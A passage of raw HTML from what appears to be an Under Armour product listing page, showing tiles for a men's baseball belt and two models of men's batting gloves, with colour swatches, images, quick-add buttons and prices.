37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 8" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-301" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=301"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1F3828"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1F3828"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-475" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=475"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#6CA9D8"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#6CA9D8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="8 / 8" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Yellow" title="View Color Yellow-750" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=750"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FFA400"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFA400"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="8 colors available" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=301"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1F3828"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1F3828"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+5</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=301">UA Baseball</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Belt</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$12.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $12.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6000253-301-LG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=301"><img alt="UA Clean Up" title="UA Clean Up" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6000253-301_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Clean Up" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_h3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_h3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_h3b9bsnpfivddiuqivb_"><span id="_R_h3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-301" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=301"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1F3828"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1F3828"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Red" title="View Color Red-600" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=600"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#B12332"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#B12332"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="5 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Yellow" title="View Color Yellow-790" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=790"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#FFAF00"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#FFAF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="6 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-410" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=410"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A3042"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A3042"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="7 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-400" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=400"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#14427E"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#14427E"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="7 colors available" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=301"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#1F3828"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#1F3828"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+4</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sport_gloves/ua_clean_up_mens_batting_gloves/6000253.html?dwvar_6000253_color=301">UA Clean Up</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Batting Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$30</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $30</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-1389033-791-SM-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=791"><img alt="UA Yard Pro" title="UA Yard Pro" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1389033-791_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Yard Pro" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_hjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_hjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_hjb9bsnpfivddiuqivb_"><span id="_R_hjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-791" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=791"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ADDDD4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ADDDD4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 